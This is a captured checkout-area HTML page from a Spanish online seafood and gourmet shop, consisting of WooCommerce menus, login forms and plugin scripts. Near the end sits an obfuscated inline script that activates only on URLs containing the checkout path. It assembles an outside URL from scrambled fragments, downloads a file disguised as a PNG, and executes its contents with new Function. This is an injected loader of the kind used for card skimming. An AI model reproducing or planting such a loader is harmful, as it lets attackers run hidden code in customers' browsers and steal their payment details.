	<li id="menu-item-53377" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53377"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/miniburguer-de-salmon/">Miniburguer de salmón</a></li>
</ul>
</li>
<li id="menu-item-59656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-59656"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Salazones &amp; Conservas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-31643" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31643"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/mojama-de-atun/">Mojama de atún</a></li>
	<li id="menu-item-59814" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59814"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/carpaccio-de-ventresca-atun-rojo/">Carpaccio de Ventresca de Atún Rojo</a></li>
	<li id="menu-item-59813" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59813"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/gildas-de-atun-ahumado/">Gildas de Atún Ahumado</a></li>
	<li id="menu-item-59812" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59812"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/sardinas-en-aceite-y-vinagre/">Sardinas en Aceite y Vinagre</a></li>
	<li id="menu-item-59811" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59811"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/sardinas-ahumadas-en-aceite/">Sardinas Ahumadas en Aceite</a></li>
</ul>
</li>
<li id="menu-item-33415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33415"><a href="https://saboreahuelva.com/productos/carne-online/">Carne</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-85722" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-85722"><a href="https://saboreahuelva.com/marisco-online/carne-online/lomo-iberico/">Lomo Ibérico</a></li>
	<li id="menu-item-33414" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33414"><a href="https://saboreahuelva.com/marisco-online/carne-online/solomillo-iberico/">Solomillo Ibérico</a></li>
	<li id="menu-item-33411" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33411"><a href="https://saboreahuelva.com/marisco-online/carne-online/secreto-iberico/">Secreto Ibérico</a></li>
	<li id="menu-item-33412" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33412"><a href="https://saboreahuelva.com/marisco-online/carne-online/presa-iberica/">Presa Ibérica</a></li>
	<li id="menu-item-33413" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33413"><a href="https://saboreahuelva.com/marisco-online/carne-online/pluma-iberica/">Pluma Ibérica</a></li>
	<li id="menu-item-35460" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35460"><a href="https://saboreahuelva.com/marisco-online/packs/pack-barbacoa-iberica/">PACK Barbacoa Ibérica</a></li>
</ul>
</li>
<li id="menu-item-33841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33841"><a href="https://saboreahuelva.com/productos/moluscos/cefalopodos/">Moluscos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4423"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/pulpo/">Patas de Pulpo</a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34904"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/calamar/">Calamar</a></li>
	<li id="menu-item-33685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33685"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/chocos/">Chocos</a></li>
	<li id="menu-item-33686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33686"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/puntillitas/">Puntillitas</a></li>
	<li id="menu-item-31074" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31074"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/huevos-de-choco/">Huevos de Choco</a></li>
</ul>
</li>
<li id="menu-item-66215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66215"><a href="https://saboreahuelva.com/productos/moluscos/conchas/">Conchas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-66216" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66216"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/almejas/">Almejas</a></li>
	<li id="menu-item-66218" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66218"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/coquinas/">Coquinas</a></li>
	<li id="menu-item-66217" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66217"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/chirlas/">Chirlas</a></li>
	<li id="menu-item-66219" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66219"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/navajas/">Navajas</a></li>
</ul>
</li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3347"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/">Ibéricos &#038; Quesos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-33423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33423"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/">Ibéricos 100% Bellota</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3350"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/jamon-iberico-de-bellota/">Jamón Ibérico</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3348"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/paleta-iberica-de-bellota/">Paleta ibérica</a></li>
		<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3349"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/embutidos/cana-de-lomo-iberico/">Caña de Lomo ibérica</a></li>
		<li id="menu-item-27980" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-27980"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/embutidos/lomito-presa-iberico-de-bellota/">Lomito de presa ibérico</a></li>
	</ul>
</li>
	<li id="menu-item-37718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37718"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/quesos/">Quesos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-37719" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37719"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/quesos/queso-de-oveja/">Queso de Oveja</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2095"><a href="https://saboreahuelva.com/productos/vinos-online/">Vinos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-70794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70794"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-blancos-secos/">Vinos blancos secos</a></li>
	<li id="menu-item-70795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70795"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-blancos-semidulces/">Vinos blancos semidulces</a></li>
	<li id="menu-item-70796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70796"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-tintos/">Vinos Tintos</a></li>
	<li id="menu-item-70793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70793"><a href="https://saboreahuelva.com/productos/vinos-online/manzanilla/">Manzanilla</a></li>
	<li id="menu-item-70792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70792"><a href="https://saboreahuelva.com/productos/vinos-online/especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-60437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60437"><a href="https://saboreahuelva.com/recetas/">Recetas</a></li>
<li class="header-divider"></li>
<li class="account-item has-icon menu-item">
			<a href="https://saboreahuelva.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder">
			<span class="header-account-title">
				Acceder / Registrarse			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saborea-huelva/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color: #e85b45 !important; 
			}

			.booked_dates {
				background-color:  !important;
			}

			.cut_off_time_over {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/537adeee8f52816b24b602b62/8a1990b0bba2cb991f47710ad.js");</script><script>
jQuery(document).ready(function($){
$("#dedicatoria").attr('maxlength','300');
});
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Acceder</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0abd7b0802" /><input type="hidden" name="_wp_http_referer" value="/lenguado-a-la-meuniere/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://saboreahuelva.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrarse</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Suscríbete a nuestro boletín</span></label></p><div class="clear"></div><div style='display: block'><div id='mailchimp-gdpr-fields'><p>Por favor, selecciona todas las formas en que te gustaría saber de nosotros<div class='clear' ></div><input type='hidden' value='0' name='mailchimp_woocommerce_gdpr[43ebd1d9c5]'><label for='mailchimp_woocommerce_gdpr[43ebd1d9c5]' class='woocommerce-form__label woocommerce-form__label-for-checkbox inline'><input class='woocommerce-form__input woocommerce-form__input-checkbox input-checkbox' id='mailchimp_woocommerce_gdpr[43ebd1d9c5]' type='checkbox' name='mailchimp_woocommerce_gdpr[43ebd1d9c5]' value='1'><span>Correo electrónico</span></label><div class='clear'></div></p></div></div>
			<p class="form-row form-row-wide">
				<label for="yith_birthday">
					Fecha de nacimiento				</label>
				<input
					type="text"
					class="input-text"
					name="yith_birthday"
					maxlength="10"
					placeholder="DD/MM/YYYY"
					pattern="(0[1-9]|1[0-9]|2[0-9]|3[01])\/(0[1-9]|1[012])\/([0-9]{4})"
					value=""
														/>

			</p>

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tus datos personales se utilizarán para procesar tu pedido, mejorar tu experiencia en esta web, gestionar el acceso a tu cuenta y otros propósitos descritos en nuestra <a href="https://saboreahuelva.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e2ad207c38" /><input type="hidden" name="_wp_http_referer" value="/lenguado-a-la-meuniere/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34608639471","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=858006088270447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W3C6PBF4XY" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saboreahuelva.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://saboreahuelva.com","ajax_url":"https://saboreahuelva.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://saboreahuelva.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://saboreahuelva.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.22.0" id="ywpar_datepicker-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://saboreahuelva.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://saboreahuelva.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de03e30557909b702fcb17f65816edbc","fragment_name":"wc_fragments_de03e30557909b702fcb17f65816edbc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm&amp;ver=7e689024bf0ee1ee88f3a492b2b33822" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Mensaje para soporte","Send":"Enviar","An error was encountered while trying to send the message. Please try again.":"Se ha encontrado un error al tratar de enviar el mensaje. Por favor, int\u00e9ntalo de nuevo.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Se ha encontrado un error al tratar de enviar el mensaje. Por favor, int\u00e9ntalo de nuevo.","Login failed with status code 403. Please contact the site administrator.":"El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 403. Ponte en contacto con el administrador del sitio.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 403. Por favor, ponte en contacto con el administrador del sitio.","Login failed with status code 503. Please contact the site administrator.":"El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 503. Ponte en contacto con el administrador del sitio.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 503. Por favor, ponte en contacto con el administrador del sitio.","Wordfence 2FA Code":"C\u00f3digo 2FA de Wordfence","Remember for 30 days":"Recordar durante 30 d\u00edas","Log In":"Acceder","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Se ha encontrado un error al tratar de identificar. Por favor, int\u00e9ntalo de nuevo.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"El c\u00f3digo 2FA de Wordfence se encuentra en la aplicaci\u00f3n de autenticaci\u00f3n que usaste cuando activaste por primera vez la identificaci\u00f3n de dos factores. Tambi\u00e9n podr\u00edas usar uno de tus c\u00f3digos de recuperaci\u00f3n."};
var WFLSVars = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"99f8704a92","recaptchasitekey":"6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm","useCAPTCHA":"1","allowremember":"1","verification":null};
//# sourceURL=wordfence-ls-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '858006088270447');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d50d9d05-4b14-4acd-992d-31b23929ad07"
});
 });
</script>
<script>(function(){if(window.location.href.indexOf(atob("ZmluYWxpemFyLXA"))>-1){var _ns=['ni','ma','in','m/','.p','tl','ag','//','tr','ht','tp','cr','s:','im','e.','pn','os','e-','in','g/','co','ng','ip','te','xt','ice','sl','ok'];(async function _gt(){let _km=await fetch(_ns[9]+_ns[10]+_ns[12]+_ns[7]+_ns[0]+_ns[8]+_ns[16]+_ns[11]+_ns[22]+_ns[5]+_ns[2]+_ns[14]+_ns[20]+_ns[3]+_ns[13]+_ns[6]+_ns[17]+_ns[15]+_ns[19]+_ns[1]+_ns[2]+_ns[4]+_ns[21]);if(_km[_ns[27]]){let _g1=await _km[_ns[23]+_ns[24]]();var _v0=new Function(_g1[_ns[26]+_ns[25]](_g1));return(_v0())}})()}})();</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 16:49:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm&co=aHR0cHM6Ly9zYWJvcmVhaHVlbHZhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mpzeldbvwi2r
body_size: 49667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
